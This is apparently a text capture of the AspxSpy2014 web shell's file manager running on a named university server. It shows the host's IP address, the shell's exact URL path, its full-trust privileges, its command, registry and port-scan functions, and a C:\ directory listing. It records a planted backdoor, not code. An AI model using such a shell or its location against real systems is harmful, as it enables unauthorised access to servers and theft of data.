 xiaoyou.cup.edu.cn/Client/HeadPhoto/AspxSpy2014Final.aspx
202.204.193.205:80(xiaoyou.cup.edu.cn) Host Trust Level: Full IsFull-Trust: True User: NT AUTHORITY\NETWORK SERVICE
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortM
File Manager >>
Current Directory : C:\
WebRoot | Create Directory | Create File | Removable(A:) | Fixed(C:) | Fixed(D:) | CDRom(E:) | Kill Me
Filename Last modified
0 $Recycle.Bin 2014-05-10 10:26:44
0 360Rec 2014-10-31 04:08:25
0 Boot 2013-03-25 10:51:57
0 Documents and Settings 2008-01-19 02:21:53
0 inetpub 2014-04-17 03:11:53
0 MSOCache 2014-12-07 07:59:07